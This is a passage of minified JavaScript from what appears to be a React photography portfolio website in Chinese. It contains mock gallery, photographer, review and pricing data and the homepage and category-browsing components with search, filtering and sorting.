nt:78}],Be=[{id:"1",title:"都市夜色时尚写真",description:"在都市霓虹灯下展现现代女性的独特魅力，结合城市夜景与时尚元素的完美融合。",category:"时尚写真",tags:["都市","夜景","时尚","现代"],images:["https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=400",author:"李摄影师",createdAt:"2025-01-15",views:2847,likes:156,featured:!0},{id:"2",title:"复古胶片质感人像",description:"运用胶片摄影技法，营造温暖怀旧的色调，展现人物内在的情感世界。",category:"复古胶片",tags:["胶片","复古","情感","怀旧"],images:["https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=400",author:"王艺术家",createdAt:"2025-01-14",views:1934,likes:89,featured:!0},{id:"3",title:"清新日系少女写真",description:"捕捉青春少女的纯真笑容，运用自然光线营造清新脱俗的日系美感。",category:"清新日系",tags:["日系","清新","少女","自然"],images:["https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",author:"张摄影",createdAt:"2025-01-13",views:3567,likes:234,featured:!1},{id:"4",title:"商业写真专业拍摄",description:"专业商业写真，展现职场女性的自信与优雅，适用于各类商业用途。",category:"商业写真",tags:["商业","专业","职场","自信"],images:["https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=400",author:"陈大师",createdAt:"2025-01-12",views:1567,likes:78,featured:!1},{id:"5",title:"艺术创意人像摄影",description:"融合光影艺术与创意构图，展现人像摄影的无限可能性和艺术价值。",category:"艺术人像",tags:["艺术","创意","光影","构图"],images:["https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",author:"刘艺术",createdAt:"2025-01-11",views:2234,likes:145,featured:!0},{id:"6",title:"街头纪实摄影作品",description:"记录城市生活的真实瞬间，用镜头捕捉都市人群的生活状态和情感表达。",category:"街拍纪实",tags:["街拍","纪实","城市","生活"],images:["https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",author:"赵摄影师",createdAt:"2025-01-10",views:1876,likes:92,featured:!1},{id:"7",title:"浪漫婚纱写真集",description:"记录爱情最美好的时刻，用镜头见证两个人的幸福瞬间，永恒的爱情纪念。",category:"婚纱摄影",tags:["婚纱","浪漫","爱情","幸福"],images:["https://images.pexels.com/photos/1024993/pexels-photo-1024993.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1024993/pexels-photo-1024993.jpeg?auto=compress&cs=tinysrgb&w=400",author:"林摄影工作室",createdAt:"2025-01-09",views:4521,likes:298,featured:!0},{id:"8",title:"可爱儿童成长记录",description:"捕捉孩子们天真烂漫的笑容，记录成长过程中的珍贵时光和美好回忆。",category:"儿童写真",tags:["儿童","成长","天真","可爱"],images:["https://images.pexels.com/photos/1648377/pexels-photo-1648377.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1648377/pexels-photo-1648377.jpeg?auto=compress&cs=tinysrgb&w=400",author:"周儿童摄影",createdAt:"2025-01-08",views:2156,likes:167,featured:!1},{id:"9",title:"黑白艺术肖像",description:"运用黑白摄影的经典魅力，突出人物的情感表达和内在气质。",category:"艺术人像",tags:["黑白","肖像","经典","情感"],images:["https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",author:"马艺术摄影",createdAt:"2025-01-07",views:1789,likes:134,featured:!1},{id:"10",title:"时尚杂志风格大片",description:"专业时尚摄影，打造杂志级别的视觉效果，展现模特的专业魅力。",category:"时尚写真",tags:["时尚","杂志","专业","大片"],images:["https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1200","https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=1200"],thumbnail:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=400",author:"时尚摄影团队",createdAt:"2025-01-06",views:3245,likes:201,featured:!0}],Ux=[...Be].sort((e,t)=>new Date(t.createdAt).getTime()-new Date(e.createdAt).getTime()),Vx=[...Be].sort((e,t)=>t.views-e.views),Bx=Be.filter(e=>e.featured),Hx=[{id:"1",name:"李摄影师",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100",specialty:"时尚写真",experience:"8年",works:156,description:"专注时尚写真摄影，擅长都市夜景与人像结合"},{id:"2",name:"王艺术家",avatar:"https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=100",specialty:"复古胶片",experience:"12年",works:89,description:"胶片摄影专家，致力于复古情怀的艺术表达"},{id:"3",name:"张摄影",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",specialty:"清新日系",experience:"6年",works:234,description:"日系风格专家，擅长自然光线运用"}],Qx=[{id:"1",name:"小美",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,comment:"拍摄效果超出预期，摄影师非常专业，后期处理也很棒！",service:"个人写真",date:"2025-01-10"},{id:"2",name:"张先生",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,comment:"婚纱照拍得很满意，每一张都很有感觉，值得推荐！",service:"婚纱摄影",date:"2025-01-08"},{id:"3",name:"李女士",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=100",rating:5,comment:"商业写真很专业，照片质量高，服务态度也很好。",service:"商业写真",date:"2025-01-05"}],Wx=[{id:"1",name:"基础套餐",price:999,originalPrice:1299,duration:"2小时",photos:30,retouched:10,features:["专业摄影师","基础后期处理","高清原片","在线选片"],popular:!1},{id:"2",name:"精品套餐",price:1999,originalPrice:2599,duration:"4小时",photos:80,retouched:30,features:["资深摄影师","精修处理","高清原片","在线选片","造型指导","服装搭配"],popular:!0},{id:"3",name:"豪华套餐",price:3999,originalPrice:4999,duration:"全天",photos:150,retouched:60,features:["首席摄影师","专业精修","高清原片","在线选片","专业造型师","服装租赁","多场景拍摄","相册制作"],popular:!1}],fo=({onNavigate:e})=>{const t=Be.slice(0,8),n=l=>{e("detail",{photoId:l.id})},r=l=>{e("category",{categoryId:l.id})};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative h-[700px] bg-gradient-to-r from-blue-900 via-purple-900 to-pink-900 overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black/30"}),s.jsx("div",{className:"absolute inset-0",children:s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1920",alt:"Hero Background",className:"w-full h-full object-cover opacity-60"})}),s.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:s.jsxs("div",{className:"max-w-3xl",children:[s.jsxs("h1",{className:"text-5xl md:text-7xl font-bold text-white mb-6 leading-tight",children:["发现",s.jsx("span",{className:"bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"美的瞬间"})]}),s.jsx("p",{className:"text-xl md:text-2xl text-gray-200 mb-8 leading-relaxed",children:"专业写真摄影作品集，用镜头记录生活中的每一个美好时刻，展现独特的艺术魅力与情感表达。"}),s.jsxs("div",{className:"flex flex-col sm:flex-row space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx("button",{onClick:()=>e("category"),className:"px-10 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:from-blue-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg text-lg",children:"浏览作品集"}),s.jsxs("button",{className:"px-10 py-4 bg-white/10 backdrop-blur-md text-white font-semibold rounded-full border border-white/30 hover:bg-white/20 transition-all duration-300 flex items-center space-x-3 text-lg",children:[s.jsx(ea,{className:"w-6 h-6"}),s.jsx("span",{children:"观看展示"})]})]}),s.jsxs("div",{className:"grid grid-cols-3 gap-8 mt-12 pt-8 border-t border-white/20",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-white mb-1",children:"1000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"精美作品"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-white mb-1",children:"50+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"专业摄影师"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-white mb-1",children:"10K+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"满意客户"})]})]})]})}),s.jsx("div",{className:"absolute top-20 right-20 w-4 h-4 bg-blue-400 rounded-full animate-pulse opacity-60"}),s.jsx("div",{className:"absolute bottom-40 right-40 w-6 h-6 bg-purple-400 rounded-full animate-bounce opacity-40"}),s.jsx("div",{className:"absolute top-40 left-20 w-3 h-3 bg-pink-400 rounded-full animate-ping opacity-50"})]}),s.jsx("section",{className:"py-24 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"热门分类"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto leading-relaxed",children:"探索不同风格的写真作品，从时尚潮流到艺术创意，总有一款适合你的审美偏好"})]}),s.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:$n.map(l=>s.jsxs("div",{onClick:()=>r(l),className:"group relative overflow-hidden rounded-2xl cursor-pointer transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl",children:[s.jsxs("div",{className:"aspect-w-16 aspect-h-20 relative",children:[s.jsx("img",{src:l.image,alt:l.name,className:"w-full h-80 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent"})]}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:l.name}),s.jsx("p",{className:"text-gray-200 text-sm mb-3 line-clamp-2",children:l.description}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("span",{className:"text-blue-300 text-sm font-medium",children:[l.count," 作品"]}),s.jsx(nt,{className:"w-5 h-5 text-white group-hover:translate-x-1 transition-transform"})]})]})]},l.id))})]})}),s.jsx("section",{className:"py-24 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-16",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"精选作品"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl",children:"编辑精心挑选的优质写真作品，展现摄影艺术的无限魅力"})]}),s.jsxs("button",{onClick:()=>e("category"),className:"hidden md:flex items-center space-x-2 px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:from-blue-700 hover:to-purple-700 transition-all duration-300 shadow-lg",children:[s.jsx("span",{children:"查看全部"}),s.jsx(nt,{className:"w-5 h-5"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Bx.slice(0,6).map(l=>s.jsxs("div",{onClick:()=>n(l),className:"group bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transform hover:-translate-y-3 transition-all duration-300 cursor-pointer",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-72 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-4 right-4",children:s.jsx("div",{className:"bg-black/50 backdrop-blur-sm rounded-full p-2",children:s.jsx(q,{className:"w-4 h-4 text-white"})})}),s.jsx("div",{className:"absolute bottom-4 left-4",children:s.jsx("span",{className:"px-3 py-1 bg-blue-600 text-white text-xs font-medium rounded-full",children:l.category})}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("div",{className:"bg-yellow-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:[s.jsx(ur,{className:"w-3 h-3"}),s.jsx("span",{children:"精选"})]})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:l.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:l.description}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(ae,{className:"w-4 h-4"}),s.jsx("span",{children:l.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(q,{className:"w-4 h-4"}),s.jsx("span",{children:l.likes})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(us,{className:"w-4 h-4"}),s.jsx("span",{children:l.createdAt})]})]})]})]},l.id))})]})}),s.jsx("section",{className:"py-24 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"专业摄影师团队"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"汇聚业内顶尖摄影师，每一位都有着丰富的拍摄经验和独特的艺术视角"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:Hx.map(l=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-all duration-300",children:[s.jsxs("div",{className:"relative mb-6",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-24 h-24 rounded-full mx-auto object-cover border-4 border-white shadow-lg"}),s.jsx("div",{className:"absolute -bottom-2 left-1/2 transform -translate-x-1/2 bg-blue-600 text-white px-3 py-1 rounded-full text-xs font-medium",children:l.experience})]}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("p",{className:"text-blue-600 font-medium mb-3",children:l.specialty}),s.jsx("p",{className:"text-gray-600 text-sm mb-4",children:l.description}),s.jsxs("div",{className:"flex items-center justify-center space-x-4 text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(an,{className:"w-4 h-4"}),s.jsxs("span",{children:[l.works," 作品"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(dr,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{children:"5.0"})]})]})]},l.id))})]})}),s.jsx("section",{className:"py-24 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"客户评价"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"听听我们客户的真实反馈，每一份好评都是我们前进的动力"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:Qx.map(l=>s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg hover:shadow-xl transition-all duration-300",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-12 h-12 rounded-full object-cover mr-4"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:l.name}),s.jsx("p",{className:"text-sm text-gray-500",children:l.service})]})]}),s.jsx("div",{className:"flex items-center mb-4",children:[...Array(l.rating)].map((i,a)=>s.jsx(dr,{className:"w-5 h-5 text-yellow-400 fill-current"},a))}),s.jsxs("div",{className:"relative",children:[s.jsx(Ex,{className:"absolute -top-2 -left-2 w-8 h-8 text-blue-200"}),s.jsx("p",{className:"text-gray-700 italic pl-6",children:l.comment})]}),s.jsx("div",{className:"mt-4 text-sm text-gray-500",children:l.date})]},l.id))})]})}),s.jsx("section",{className:"py-24 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-16",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"最新作品"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl",children:"探索最新发布的写真作品，紧跟摄影潮流趋势"})]}),s.jsxs("div",{className:"flex items-center space-x-2 text-blue-600",children:[s.jsx(mr,{className:"w-6 h-6"}),s.jsx("span",{className:"font-medium text-lg",children:"持续更新中"})]})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 md:gap-6",children:t.map((l,i)=>s.jsx("div",{onClick:()=>n(l),className:"group relative overflow-hidden rounded-xl cursor-pointer transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-xl",style:{animationDelay:`${i*100}ms`},children:s.jsxs("div",{className:"aspect-square relative",children:[s.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsxs("div",{className:"absolute bottom-3 left-3 right-3 transform translate-y-4 group-hover:translate-y-0 transition-transform duration-300 opacity-0 group-hover:opacity-100",children:[s.jsx("h4",{className:"text-white font-semibold text-sm truncate mb-1",children:l.title}),s.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-300",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(ae,{className:"w-3 h-3"}),s.jsx("span",{children:l.views.toLocaleString()})]}),s.jsx("span",{children:l.author})]})]}),s.jsx("div",{className:"absolute top-3 right-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:"NEW"})]})},l.id))})]})}),s.jsx("section",{className:"py-24 bg-gradient-to-r from-gray-900 to-gray-800",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl md:text-5xl font-bold text-white mb-6",children:["准备开始您的",s.jsx("span",{className:"bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"摄影之旅"}),"了吗？"]}),s.jsx("p",{className:"text-xl text-gray-300 mb-8 leading-relaxed",children:"联系我们的专业团队，为您量身定制完美的拍摄方案。无论是个人写真、商业拍摄还是特殊场合记录，我们都能为您提供最专业的服务。"}),s.jsxs("div",{className:"space-y-4 mb-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 text-gray-300",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-600 rounded-full flex items-center justify-center",children:s.jsx(Lr,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("p",{className:"font-semibold text-white",children:"电话咨询"}),s.jsx("p",{children:"400-123-4567"})]})]}),s.jsxs("div",{className:"flex items-center space-x-4 text-gray-300",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-600 rounded-full flex items-center justify-center",children:s.jsx(zr,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("p",{className:"font-semibold text-white",children:"邮箱联系"}),s.jsx("p",{children:"info@jingtouyinxiang.com"})]})]}),s.jsxs("div",{className:"flex items-center space-x-4 text-gray-300",children:[s.jsx("div",{className:"w-12 h-12 bg-green-600 rounded-full flex items-center justify-center",children:s.jsx(Fs,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("p",{className:"font-semibold text-white",children:"工作室地址"}),s.jsx("p",{children:"北京市朝阳区摄影大厦"})]})]})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("button",{onClick:()=>e("contact"),className:"px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:from-blue-700 hover:to-purple-700 transition-all duration-300 shadow-lg",children:"立即预约拍摄"}),s.jsx("button",{onClick:()=>e("category"),className:"px-8 py-4 bg-white/10 backdrop-blur-md text-white font-semibold rounded-full border border-white/30 hover:bg-white/20 transition-all duration-300",children:"查看更多作品"})]})]}),s.jsx("div",{className:"relative",children:s.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=400",alt:"摄影作品1",className:"rounded-2xl shadow-lg transform rotate-3 hover:rotate-0 transition-transform duration-300"}),s.jsx("img",{src:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",alt:"摄影作品2",className:"rounded-2xl shadow-lg transform -rotate-3 hover:rotate-0 transition-transform duration-300 mt-8"}),s.jsx("img",{src:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=400",alt:"摄影作品3",className:"rounded-2xl shadow-lg transform rotate-2 hover:rotate-0 transition-transform duration-300 -mt-4"}),s.jsx("img",{src:"https://images.pexels.com/photos/1484794/pexels-photo-1484794.jpeg?auto=compress&cs=tinysrgb&w=400",alt:"摄影作品4",className:"rounded-2xl shadow-lg transform -rotate-2 hover:rotate-0 transition-transform duration-300 mt-4"})]})})]})})})]})},Kx=({onNavigate:e,categoryId:t})=>{var f;const[n,r]=P.useState(t||"all"),[l,i]=P.useState("grid"),[a,c]=P.useState("latest"),[o,u]=P.useState(""),m=P.useMemo(()=>{let g=Be;if(n!=="all"){const j=$n.find(N=>N.id===n);j&&(g=g.filter(N=>N.category===j.name))}switch(o&&(g=g.filter(j=>j.title.toLowerCase().includes(o.toLowerCase())||j.description.toLowerCase().includes(o.toLowerCase())||j.tags.some(N=>N.toLowerCase().includes(o.toLowerCase())))),a){case"latest":g.sort((j,N)=>new Date(N.createdAt).getTime()-new Date(j.createdAt).getTime());break;case"popular":g.sort((j,N)=>N.views-j.views);break;case"likes":g.sort((j,N)=>N.likes-j.likes);break}return g},[n,o,a]),x=g=>{e("detail",{photoId:g.id})};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white border-b border-gray-200",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:n==="all"?"全部作品":(f=$n.find(g=>g.id===n))==null?void 0:f.name}),s.jsxs("p",{className:"text-gray-600 mt-2",children:["共 ",m.length," 个作品"]})]}),s.jsxs("div",{className:"relative",children:[s.jsx(ni,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"text",placeholder:"搜索作品、标签...",value:o,onChange:g=>u(g.target.value),className:"pl-10 pr-4 py-3 w-full lg:w-80 bg-gray-50 border border-gray-200 rounded-xl text-sm focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200"})]})]})})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-64 space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-sm",children:[s.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ji,{className:"w-5 h-5 mr-2"}),"分类筛选"]}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("button",{onClick:()=>r("all"),className:`w-full text-left px-4 py-2 rounded-lg text-sm font-medium transition-colors ${n==="all"?"bg-blue-50 text-blue-600 border border-blue-200":"text-gray-600 hover:bg-gray-50"}`,children:["全部分类 (",Be.length,")"]}),$n.map(g=>s.jsxs("button",{onClick:()=>r(g.id),className:`w-full text-left px-4 py-2 rounded-lg text-sm font-medium transition-colors ${n===g.id?"bg-blue-50 text-blue-600 border border-blue-200":"text-gray-600 hover:bg-gray-50"}`,children:[g.name," (",g.count,")"]},g.id))]})]}),s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-sm",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"热门标签"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:["时尚","复古","艺术","清新","都市","自然","黑白","情感"].map(g=>s.jsx("button",{className:"px-3 py-1 bg-gray-100 text-gray-600 text-xs rounded-full hover:bg-blue-100 hover:text-blue-600 transition-colors",children:g},g))})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white rounded-xl p-4 mb-6 shadow-sm",children:s.jsxs("div",{className:"flex flex-col sm:flex-row sm:items-center sm:justify-between space-y-4 sm:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Gi,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-600",children:"排序:"})]}),s.jsxs("select",{value:a,onChange:g=>c(g.target.value),className:"text-sm border border-gray-200 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500",children:[s.jsx("option",{value:"latest",children:"最新发布"}),s.jsx("option",{value:"popular",children:"最多浏览"}),s.jsx("option",{value:"likes",children:"最多喜欢"})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>i("grid"),className:`p-2 rounded-md transition-colors ${l==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(Tu,{className:"w-4 h-4"})}),s.jsx("button",{onClick:()=>i("list"),className:`p-2 rounded-md transition-colors ${l==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(wx,{className:"w-4 h-4"})})]})]})}),m.length===0?s.jsxs("div",{className:"bg-white rounded-xl p-12 text-center shadow-sm",children:[s.jsx("div",{className:"text-gray-400 text-6xl mb-4",children:"📸"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 